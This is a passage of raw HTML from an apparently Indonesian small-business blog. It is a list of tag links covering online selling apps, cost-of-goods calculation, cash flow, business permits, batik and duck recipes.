data-rel=".tag-apasaja-yang-dilakukan-untuk-memulai-binsi" href="https://satoeasa.com/tag/apasaja-yang-dilakukan-untuk-memulai-binsi/">Apasaja yang Dilakukan untuk Memulai Binsi</a></li><li class=""><a data-rel=".tag-apk-menghitung-hpp" href="https://satoeasa.com/tag/apk-menghitung-hpp/">apk menghitung hpp</a></li><li class=""><a data-rel=".tag-apliasi-jualan-online" href="https://satoeasa.com/tag/apliasi-jualan-online/">Apliasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-bisnis-model-canvas" href="https://satoeasa.com/tag/aplikasi-bisnis-model-canvas/">aplikasi bisnis model canvas</a></li><li class=""><a data-rel=".tag-aplikasi-blibli" href="https://satoeasa.com/tag/aplikasi-blibli/">Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-aplikasi-digital-marketing" href="https://satoeasa.com/tag/aplikasi-digital-marketing/">Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto" href="https://satoeasa.com/tag/aplikasi-jual-foto/">aplikasi jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto-dari-hp" href="https://satoeasa.com/tag/aplikasi-jual-foto-dari-hp/">aplikasi jual foto dari hp</a></li><li class=""><a data-rel=".tag-aplikasi-jualan" href="https://satoeasa.com/tag/aplikasi-jualan/">Aplikasi Jualan</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online" href="https://satoeasa.com/tag/aplikasi-jualan-online/">Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-akulaku" href="https://satoeasa.com/tag/aplikasi-jualan-online-akulaku/">Aplikasi Jualan Online Akulaku</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bhinneka" href="https://satoeasa.com/tag/aplikasi-jualan-online-bhinneka/">Aplikasi Jualan Online Bhinneka</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bukalapak" href="https://satoeasa.com/tag/aplikasi-jualan-online-bukalapak/">Aplikasi Jualan Online Bukalapak</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-tiktok" href="https://satoeasa.com/tag/aplikasi-jualan-online-tiktok/">Aplikasi Jualan Online TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-menghitung-hpp/">aplikasi menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan" href="https://satoeasa.com/tag/aplikasi-penjualan/">Aplikasi Penjualan</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online" href="https://satoeasa.com/tag/aplikasi-penjualan-online/">Aplikasi Penjualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-jd-id" href="https://satoeasa.com/tag/aplikasi-penjualan-online-jd-id/">Aplikasi Penjualan Online JD.ID</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-yang-mudah-digunakan" href="https://satoeasa.com/tag/aplikasi-penjualan-online-yang-mudah-digunakan/">Aplikasi Penjualan Online yang Mudah Digunakan</a></li><li class=""><a data-rel=".tag-aplikasi-promosi" href="https://satoeasa.com/tag/aplikasi-promosi/">Aplikasi Promosi</a></li><li class=""><a data-rel=".tag-aplikasi-shopee" href="https://satoeasa.com/tag/aplikasi-shopee/">Aplikasi Shopee</a></li><li class=""><a data-rel=".tag-aplikasi-tiktok" href="https://satoeasa.com/tag/aplikasi-tiktok/">Aplikasi TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia" href="https://satoeasa.com/tag/aplikasi-tokopedia/">Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia-untuk-jualan-online" href="https://satoeasa.com/tag/aplikasi-tokopedia-untuk-jualan-online/">Aplikasi Tokopedia Untuk Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-tokoperdia" href="https://satoeasa.com/tag/aplikasi-tokoperdia/">Aplikasi Tokoperdia</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-jual-foto" href="https://satoeasa.com/tag/aplikasi-untuk-jual-foto/">aplikasi untuk jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-untuk-menghitung-hpp/">aplikasi untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-yang-digunakan-untuk-promosi" href="https://satoeasa.com/tag/aplikasi-yang-digunakan-untuk-promosi/">Aplikasi Yang Digunakan Untuk Promosi</a></li><li class=""><a data-rel=".tag-aplikasiakuntansi" href="https://satoeasa.com/tag/aplikasiakuntansi/">AplikasiAkuntansi</a></li><li class=""><a data-rel=".tag-apliksi-jualan-online" href="https://satoeasa.com/tag/apliksi-jualan-online/">Apliksi Jualan Online</a></li><li class=""><a data-rel=".tag-apple" href="https://satoeasa.com/tag/apple/">apple</a></li><li class=""><a data-rel=".tag-apple-card" href="https://satoeasa.com/tag/apple-card/">apple card</a></li><li class=""><a data-rel=".tag-aqua" href="https://satoeasa.com/tag/aqua/">aqua</a></li><li class=""><a data-rel=".tag-arti-bisnis-model-canvas" href="https://satoeasa.com/tag/arti-bisnis-model-canvas/">arti bisnis model canvas</a></li><li class=""><a data-rel=".tag-arti-cash-flow" href="https://satoeasa.com/tag/arti-cash-flow/">arti cash flow</a></li><li class=""><a data-rel=".tag-arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil/">Arti dan Manfaat Laporan Keuangan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-arti-kata-kemasan-adalah" href="https://satoeasa.com/tag/arti-kata-kemasan-adalah/">arti kata kemasan adalah</a></li><li class=""><a data-rel=".tag-arti-kemasan-adalah" href="https://satoeasa.com/tag/arti-kemasan-adalah/">arti kemasan adalah</a></li><li class=""><a data-rel=".tag-artifical-intelegent" href="https://satoeasa.com/tag/artifical-intelegent/">artifical intelegent</a></li><li class=""><a data-rel=".tag-artikel-bisnis-tahu-bulat" href="https://satoeasa.com/tag/artikel-bisnis-tahu-bulat/">artikel bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-artikel-budidaya-jagung-manis" href="https://satoeasa.com/tag/artikel-budidaya-jagung-manis/">artikel budidaya jagung manis</a></li><li class=""><a data-rel=".tag-artikel-jagung-manis" href="https://satoeasa.com/tag/artikel-jagung-manis/">artikel jagung manis</a></li><li class=""><a data-rel=".tag-artinya-cash-flow" href="https://satoeasa.com/tag/artinya-cash-flow/">artinya cash flow</a></li><li class=""><a data-rel=".tag-arus-kas" href="https://satoeasa.com/tag/arus-kas/">arus kas</a></li><li class=""><a data-rel=".tag-arus-kas-bisnis" href="https://satoeasa.com/tag/arus-kas-bisnis/">arus kas bisnis</a></li><li class=""><a data-rel=".tag-aruskas" href="https://satoeasa.com/tag/aruskas/">ArusKas</a></li><li class=""><a data-rel=".tag-asinan-sayur" href="https://satoeasa.com/tag/asinan-sayur/">Asinan Sayur</a></li><li class=""><a data-rel=".tag-asinan-sayur-bisnis-menguntungkan" href="https://satoeasa.com/tag/asinan-sayur-bisnis-menguntungkan/">Asinan Sayur Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-asinan-sayur-segar" href="https://satoeasa.com/tag/asinan-sayur-segar/">Asinan Sayur Segar</a></li><li class=""><a data-rel=".tag-aspek-budidaya-jagung-manis" href="https://satoeasa.com/tag/aspek-budidaya-jagung-manis/">aspek budidaya jagung manis</a></li><li class=""><a data-rel=".tag-aspek-green-marketing" href="https://satoeasa.com/tag/aspek-green-marketing/">Aspek Green Marketing</a></li><li class=""><a data-rel=".tag-aturan-minum-daun-kelor" href="https://satoeasa.com/tag/aturan-minum-daun-kelor/">aturan minum daun kelor</a></li><li class=""><a data-rel=".tag-aturan-usaha" href="https://satoeasa.com/tag/aturan-usaha/">aturan usaha</a></li><li class=""><a data-rel=".tag-automasi-bisnis" href="https://satoeasa.com/tag/automasi-bisnis/">Automasi Bisnis</a></li><li class=""><a data-rel=".tag-avo-skincare" href="https://satoeasa.com/tag/avo-skincare/">avo skincare</a></li><li class=""><a data-rel=".tag-awal-modal-usaha" href="https://satoeasa.com/tag/awal-modal-usaha/">awal modal usaha</a></li><li class=""><a data-rel=".tag-ayam-broiler" href="https://satoeasa.com/tag/ayam-broiler/">Ayam Broiler</a></li><li class=""><a data-rel=".tag-ayam-goreng" href="https://satoeasa.com/tag/ayam-goreng/">Ayam Goreng</a></li><li class=""><a data-rel=".tag-ayam-pedaging" href="https://satoeasa.com/tag/ayam-pedaging/">Ayam Pedaging</a></li><li class=""><a data-rel=".tag-ayam-potong" href="https://satoeasa.com/tag/ayam-potong/">Ayam Potong</a></li><li class=""><a data-rel=".tag-b2b" href="https://satoeasa.com/tag/b2b/">b2b</a></li><li class=""><a data-rel=".tag-b2c" href="https://satoeasa.com/tag/b2c/">b2c</a></li><li class=""><a data-rel=".tag-bagaimana-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/bagaimana-bisnis-yang-menguntungkan/">Bagaimana Bisnis yang Menguntungkan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto/">bagaimana cara jual foto</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto-di-internet/">bagaimana cara jual foto di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood/">bagaimana cara jualan di gofood</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood-biar-cepat-laku" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood-biar-cepat-laku/">bagaimana cara jualan di gofood biar cepat laku</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gojek" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gojek/">bagaimana cara jualan di gojek</a></li><li class=""><a data-rel=".tag-bagaimana-cara-kerja-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-kerja-affiliate-marketing/">Bagaimana cara kerja affiliate marketing?</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-anggaran-yang-baik" href="https://satoeasa.com/tag/bagaimana-cara-membuat-anggaran-yang-baik/">bagaimana cara membuat anggaran yang baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-bisnis-model-canvas/">bagaimana cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-business-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-business-model-canvas/">bagaimana cara membuat business model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-memulai-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-memulai-affiliate-marketing/">Bagaimana cara memulai affiliate marketing</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal/">bagaimana cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas/">bagaimana cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-bisnis" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-bisnis/">bagaimana cara mengelola arus kas bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-dengan-baik" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-dengan-baik/">bagaimana cara mengelola arus kas dengan baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-yang-efisien" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-yang-efisien/">bagaimana cara mengelola arus kas yang efisien</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghasilkan-uang-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-menghasilkan-uang-di-internet/">bagaimana cara menghasilkan uang di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp/">bagaimana cara menghitung hpp</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-per-unit/">bagaimana cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-yang-benar" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-yang-benar/">bagaimana cara menghitung hpp yang benar</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-borongan" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-borongan/">bagaimana cara menghitung upah borongan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-kerja-1-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-kerja-1-jam/">bagaimana cara menghitung upah kerja 1 jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-lembur/">bagaimana cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-per-jam/">bagaimana cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/bagaimana-cara-mengurus-izin-pirt/">bagaimana cara mengurus izin PIRT</a></li><li class=""><a data-rel=".tag-bagaimana-cara-merebus-daun-kelor" href="https://satoeasa.com/tag/bagaimana-cara-merebus-daun-kelor/">bagaimana cara merebus daun kelor</a></li><li class=""><a data-rel=".tag-bagaimana-dalam-memulai-bisnis" href="https://satoeasa.com/tag/bagaimana-dalam-memulai-bisnis/">Bagaimana Dalam Memulai Bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-langkah-memasarkan-produk" href="https://satoeasa.com/tag/bagaimana-langkah-memasarkan-produk/">Bagaimana Langkah Memasarkan Produk</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-baik" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-baik/">Bagaimana Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-efisien" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-efisien/">Bagaimana Membangun Merek Yang Efisien</a></li><li class=""><a data-rel=".tag-bagaimana-menciptakan-standar-mutu" href="https://satoeasa.com/tag/bagaimana-menciptakan-standar-mutu/">Bagaimana Menciptakan Standar Mutu</a></li><li class=""><a data-rel=".tag-bagaimana-mengurus-izin-usaha" href="https://satoeasa.com/tag/bagaimana-mengurus-izin-usaha/">bagaimana mengurus izin usaha</a></li><li class=""><a data-rel=".tag-bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif" href="https://satoeasa.com/tag/bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif/">Bagaimana Sebuah Bisnis Bisa Mempunyak Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-bagamana-bisnis-menjadi-sukses" href="https://satoeasa.com/tag/bagamana-bisnis-menjadi-sukses/">Bagamana Bisnis Menjadi Sukses</a></li><li class=""><a data-rel=".tag-bahan-kemasan-food-grade" href="https://satoeasa.com/tag/bahan-kemasan-food-grade/">bahan kemasan food grade</a></li><li class=""><a data-rel=".tag-bahan-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/bahan-kemasan-ramah-lingkungan/">Bahan Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bahan-kemasan-umkm" href="https://satoeasa.com/tag/bahan-kemasan-umkm/">Bahan Kemasan UMKM</a></li><li class=""><a data-rel=".tag-bahan-rotan" href="https://satoeasa.com/tag/bahan-rotan/">bahan rotan</a></li><li class=""><a data-rel=".tag-bahasa-pemograman" href="https://satoeasa.com/tag/bahasa-pemograman/">Bahasa Pemograman</a></li><li class=""><a data-rel=".tag-bakpia-khas" href="https://satoeasa.com/tag/bakpia-khas/">bakpia khas</a></li><li class=""><a data-rel=".tag-bakso-bakar" href="https://satoeasa.com/tag/bakso-bakar/">bakso bakar</a></li><li class=""><a data-rel=".tag-balngkon-bermuatan-lokal" href="https://satoeasa.com/tag/balngkon-bermuatan-lokal/">Balngkon (Bermuatan Lokal</a></li><li class=""><a data-rel=".tag-banggaproduklokal" href="https://satoeasa.com/tag/banggaproduklokal/">BanggaProdukLokal</a></li><li class=""><a data-rel=".tag-bangkit-dari-ikebangkrutan" href="https://satoeasa.com/tag/bangkit-dari-ikebangkrutan/">bangkit dari ikebangkrutan</a></li><li class=""><a data-rel=".tag-bangkit-dari-kegagalan" href="https://satoeasa.com/tag/bangkit-dari-kegagalan/">bangkit dari kegagalan</a></li><li class=""><a data-rel=".tag-bangkitdarikegagalan" href="https://satoeasa.com/tag/bangkitdarikegagalan/">BangkitDariKegagalan</a></li><li class=""><a data-rel=".tag-bangkitnya-extra-joss" href="https://satoeasa.com/tag/bangkitnya-extra-joss/">bangkitnya extra joss</a></li><li class=""><a data-rel=".tag-bangkitnya-motorola" href="https://satoeasa.com/tag/bangkitnya-motorola/">bangkitnya motorola</a></li><li class=""><a data-rel=".tag-bantuan-pemerintah" href="https://satoeasa.com/tag/bantuan-pemerintah/">bantuan pemerintah</a></li><li class=""><a data-rel=".tag-baso-aci" href="https://satoeasa.com/tag/baso-aci/">baso aci</a></li><li class=""><a data-rel=".tag-baso-aci-kemasan" href="https://satoeasa.com/tag/baso-aci-kemasan/">baso aci kemasan</a></li><li class=""><a data-rel=".tag-basreng" href="https://satoeasa.com/tag/basreng/">basreng</a></li><li class=""><a data-rel=".tag-batako" href="https://satoeasa.com/tag/batako/">batako</a></li><li class=""><a data-rel=".tag-batako-bahan-bangunan-kokoh" href="https://satoeasa.com/tag/batako-bahan-bangunan-kokoh/">Batako Bahan Bangunan Kokoh</a></li><li class=""><a data-rel=".tag-batik-cap" href="https://satoeasa.com/tag/batik-cap/">batik cap</a></li><li class=""><a data-rel=".tag-batik-handmade" href="https://satoeasa.com/tag/batik-handmade/">batik handmade</a></li><li class=""><a data-rel=".tag-batik-jogja" href="https://satoeasa.com/tag/batik-jogja/">batik Jogja</a></li><li class=""><a data-rel=".tag-batik-jumputan" href="https://satoeasa.com/tag/batik-jumputan/">batik jumputan</a></li><li class=""><a data-rel=".tag-batik-kontemporer" href="https://satoeasa.com/tag/batik-kontemporer/">batik kontemporer</a></li><li class=""><a data-rel=".tag-batik-modern" href="https://satoeasa.com/tag/batik-modern/">batik modern</a></li><li class=""><a data-rel=".tag-batik-premium" href="https://satoeasa.com/tag/batik-premium/">batik premium</a></li><li class=""><a data-rel=".tag-batik-slow-fashion" href="https://satoeasa.com/tag/batik-slow-fashion/">batik slow fashion</a></li><li class=""><a data-rel=".tag-batik-tulis" href="https://satoeasa.com/tag/batik-tulis/">batik tulis</a></li><li class=""><a data-rel=".tag-bazarumkm" href="https://satoeasa.com/tag/bazarumkm/">BazarUMKM</a></li><li class=""><a data-rel=".tag-bebek" href="https://satoeasa.com/tag/bebek/">Bebek</a></li><li class=""><a data-rel=".tag-bebek-bumbu-ungkep" href="https://satoeasa.com/tag/bebek-bumbu-ungkep/">bebek bumbu ungkep</a></li><li class=""><a data-rel=".tag-bebek-di-ungkep" href="https://satoeasa.com/tag/bebek-di-ungkep/">bebek di ungkep</a></li><li class=""><a data-rel=".tag-bebek-pedaging" href="https://satoeasa.com/tag/bebek-pedaging/">Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bebek-ungkep-adalah" href="https://satoeasa.com/tag/bebek-ungkep-adalah/">bebek ungkep adalah</a></li><li class=""><a data-rel=".tag-bebek-ungkep-ayam" href="https://satoeasa.com/tag/bebek-ungkep-ayam/">bebek ungkep ayam</a></li><li class=""><a data-rel=".tag-bebek-ungkep-dapur-emak" href="https://satoeasa.com/tag/bebek-ungkep-dapur-emak/">bebek ungkep dapur emak</a></li><li class=""><a data-rel=".tag-bebek-ungkep-frozen" href="https://satoeasa.com/tag/bebek-ungkep-frozen/">bebek ungkep frozen</a></li><li class=""><a data-rel=".tag-bebek-ungkep-goreng" href="https://satoeasa.com/tag/bebek-ungkep-goreng/">bebek ungkep goreng</a></li><li class=""><a data-rel=".tag-bebek-ungkep-jogja" href="https://satoeasa.com/tag/bebek-ungkep-jogja/">bebek ungkep jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-kecap" href="https://satoeasa.com/tag/bebek-ungkep-kecap/">bebek ungkep kecap</a></li><li class=""><a data-rel=".tag-bebek-ungkep-madura" href="https://satoeasa.com/tag/bebek-ungkep-madura/">bebek ungkep madura</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu/">bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu-jogja" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu-jogja/">bebek ungkep pawon ayu jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pedas" href="https://satoeasa.com/tag/bebek-ungkep-pedas/">bebek ungkep pedas</a></li><li class=""><a data-rel=".tag-bebek-ungkep-resep" href="https://satoeasa.com/tag/bebek-ungkep-resep/">bebek ungkep resep</a></li><li class=""><a data-rel=".tag-bebek-ungkep-terdekat" href="https://satoeasa.com/tag/bebek-ungkep-terdekat/">bebek ungkep terdekat</a></li><li class=""><a data-rel=".tag-bebek-ungkep-yang-lezat" href="https://satoeasa.com/tag/bebek-ungkep-yang-lezat/">bebek ungkep yang lezat</a></li><li class=""><a data-rel=".tag-bebek-bebek-petelur" href="https://satoeasa.com/tag/bebek-bebek-petelur/">Bebek. Bebek Petelur</a></li><li class=""><a data-rel=".tag-beberapa-cara-untuk-mendapatkan-modal" href="https://satoeasa.com/tag/beberapa-cara-untuk-mendapatkan-modal/">Beberapa Cara Untuk Mendapatkan Modal</a></li><li class=""><a data-rel=".tag-bedah-bisnis-ikea" href="https://satoeasa.com/tag/bedah-bisnis-ikea/">bedah bisnis IKEA</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-bisnis-basreng" href="https://satoeasa.com/tag/beginilah-tahap-memulai-bisnis-basreng/">Beginilah Tahap Memulai Bisnis Basreng</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/beginilah-tahap-memulai-usaha-bengkel-motor/">Beginilah Tahap Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-belajar-afiliasi" href="https://satoeasa.com/tag/belajar-afiliasi/">belajar afiliasi</a></li><li class=""><a data-rel=".tag-belajar-bisnis" href="https://satoeasa.com/tag/belajar-bisnis/">belajar bisnis</a></li><li class=""><a data-rel=".tag-belajar-bisnis-model-canvas" href="https://satoeasa.com/tag/belajar-bisnis-model-canvas/">belajar bisnis model canvas</a></li><li class=""><a data-rel=".tag-belajar-bisnis-online" href="https://satoeasa.com/tag/belajar-bisnis-online/">belajar bisnis online</a></li><li class=""><a data-rel=".tag-belajar-bisnis-pemula" href="https://satoeasa.com/tag/belajar-bisnis-pemula/">belajar bisnis pemula</a></li><li class=""><a data-rel=".tag-belajar-budidaya-kencur" href="https://satoeasa.com/tag/belajar-budidaya-kencur/">belajar budidaya kencur</a></li><li class=""><a data-rel=".tag-belajar-copywriting" href="https://satoeasa.com/tag/belajar-copywriting/">belajar copywriting</a></li><li class=""><a data-rel=".tag-belajar-kemasan-produk" href="https://satoeasa.com/tag/belajar-kemasan-produk/">belajar kemasan produk</a></li><li class=""><a data-rel=".tag-belajar-marketing" href="https://satoeasa.com/tag/belajar-marketing/">belajar marketing</a></li><li class=""><a data-rel=".tag-belajar-membuat-tas-rajut" href="https://satoeasa.com/tag/belajar-membuat-tas-rajut/">belajar membuat tas rajut</a></li><li class=""><a data-rel=".tag-belajar-mengembangkan-usaha" href="https://satoeasa.com/tag/belajar-mengembangkan-usaha/">belajar mengembangkan usaha</a></li><li class=""><a data-rel=".tag-belajar-menghitung-hpp" href="https://satoeasa.com/tag/belajar-menghitung-hpp/">belajar menghitung hpp</a></li><li class=""><a data-rel=".tag-belajar-negosiasi" href="https://satoeasa.com/tag/belajar-negosiasi/">belajar negosiasi</a></li><li class=""><a data-rel=".tag-belajar-penjualan" href="https://satoeasa.com/tag/belajar-penjualan/">belajar penjualan</a></li><li class=""><a data-rel=".tag-belajar-usaha" href="https://satoeasa.com/tag/belajar-usaha/">belajar usaha</a></li><li class=""><a data-rel=".tag-belajarbisnis" href="https://satoeasa.com/tag/belajarbisnis/">BelajarBisnis</a></li><li class=""><a data-rel=".tag-belajardarikegagalan" href="https://satoeasa.com/tag/belajardarikegagalan/">BelajarDariKegagalan</a></li><li class=""><a data-rel=".tag-benang-untuk-tas-rajut" href="https://satoeasa.com/tag/benang-untuk-tas-rajut/">benang untuk tas rajut</a></li><li class=""><a data-rel=".tag-benarkah-generasi-milenial-tidak-bisa-beli-rumah" href="https://satoeasa.com/tag/benarkah-generasi-milenial-tidak-bisa-beli-rumah/">Benarkah Generasi Milenial Tidak Bisa Beli Rumah</a></li><li class=""><a data-rel=".tag-bengkel-motor" href="https://satoeasa.com/tag/bengkel-motor/">Bengkel Motor</a></li><li class=""><a data-rel=".tag-bentuk-personal-selling" href="https://satoeasa.com/tag/bentuk-personal-selling/">Bentuk Personal Selling</a></li><li class=""><a data-rel=".tag-berani-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/berani-menjadi-wirausaha-pemula/">berani menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner" href="https://satoeasa.com/tag/berapa-gaji-owner/">berapa gaji owner</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-perusahaan" href="https://satoeasa.com/tag/berapa-gaji-owner-perusahaan/">berapa gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-representative" href="https://satoeasa.com/tag/berapa-gaji-owner-representative/">berapa gaji owner representative</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-skincare" href="https://satoeasa.com/tag/berapa-gaji-owner-skincare/">berapa gaji owner skincare</a></li><li class=""><a data-rel=".tag-berapa-gaji-pengusaha" href="https://satoeasa.com/tag/berapa-gaji-pengusaha/">berapa gaji pengusaha</a></li><li class=""><a data-rel=".tag-berapa-lama-merebus-daun-kelor" href="https://satoeasa.com/tag/berapa-lama-merebus-daun-kelor/">berapa lama merebus daun kelor</a></li><li class=""><a data-rel=".tag-beras" href="https://satoeasa.com/tag/beras/">Beras</a></li><li class=""><a data-rel=".tag-beras-ketan" href="https://satoeasa.com/tag/beras-ketan/">Beras Ketan</a></li><li class=""><a data-rel=".tag-beras-ketan-hitam" href="https://satoeasa.com/tag/beras-ketan-hitam/">Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha/">BERBAGAI MACAM FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-berbasis-komunal" href="https://satoeasa.com/tag/berbasis-komunal/">Berbasis Komunal)</a></li><li class=""><a data-rel=".tag-berhenti-nunggu-mood" href="https://satoeasa.com/tag/berhenti-nunggu-mood/">berhenti nunggu mood</a></li><li class=""><a data-rel=".tag-berikut-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/berikut-cara-mengurus-izin-edar-usaha-repacking/">Berikut Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-fungsi-kemasan-adalah/">berikut yang bukan fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-kegunaan-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-kegunaan-kemasan-adalah/">berikut yang bukan kegunaan kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-termasuk-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-termasuk-fungsi-kemasan-adalah/">berikut yang termasuk fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berita-bisnis-dunia" href="https://satoeasa.com/tag/berita-bisnis-dunia/">berita bisnis dunia</a></li><li class=""><a data-rel=".tag-berita-teknologi" href="https://satoeasa.com/tag/berita-teknologi/">berita teknologi</a></li><li class=""><a data-rel=".tag-bernald-arnault" href="https://satoeasa.com/tag/bernald-arnault/">bernald arnault</a></li><li class=""><a data-rel=".tag-bersaing-di-pasar" href="https://satoeasa.com/tag/bersaing-di-pasar/">Bersaing di Pasar</a></li><li class=""><a data-rel=".tag-bersaing-global" href="https://satoeasa.com/tag/bersaing-global/">Bersaing Global</a></li><li class=""><a data-rel=".tag-bhinneka" href="https://satoeasa.com/tag/bhinneka/">Bhinneka</a></li><li class=""><a data-rel=".tag-biaya-operasional" href="https://satoeasa.com/tag/biaya-operasional/">biaya operasional</a></li><li class=""><a data-rel=".tag-biaya-pengurusan-izin-usaha" href="https://satoeasa.com/tag/biaya-pengurusan-izin-usaha/">Biaya Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-biaya-perizinan" href="https://satoeasa.com/tag/biaya-perizinan/">biaya perizinan</a></li><li class=""><a 